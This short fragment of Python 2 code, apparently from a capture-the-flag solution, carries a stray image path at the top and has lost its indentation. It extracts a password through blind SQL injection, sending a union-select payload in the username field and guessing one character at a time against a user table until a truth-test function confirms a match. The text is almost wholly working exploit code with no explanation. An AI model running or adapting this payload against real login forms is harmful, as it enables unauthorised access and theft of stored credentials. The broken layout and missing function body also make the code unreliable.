 return True
password = ""
for i in xrange(32):
for t in range(45, 127):
payload = "username=' or 1 union select 1,2,3,binary '%s' from user order by 4 -- +&password=11"%(password+chr(t))
if bingo(payload):
password = password + chr(t-1)
break
print password